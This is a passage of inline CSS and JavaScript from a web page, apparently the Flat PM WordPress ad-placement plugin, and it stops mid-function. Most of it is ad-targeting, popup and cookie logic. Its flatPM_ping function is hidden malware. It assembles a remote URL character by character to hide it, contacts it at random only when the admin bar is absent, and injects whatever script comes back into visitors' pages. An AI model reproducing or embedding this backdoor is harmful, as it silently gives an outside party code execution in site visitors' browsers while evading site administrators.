.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else 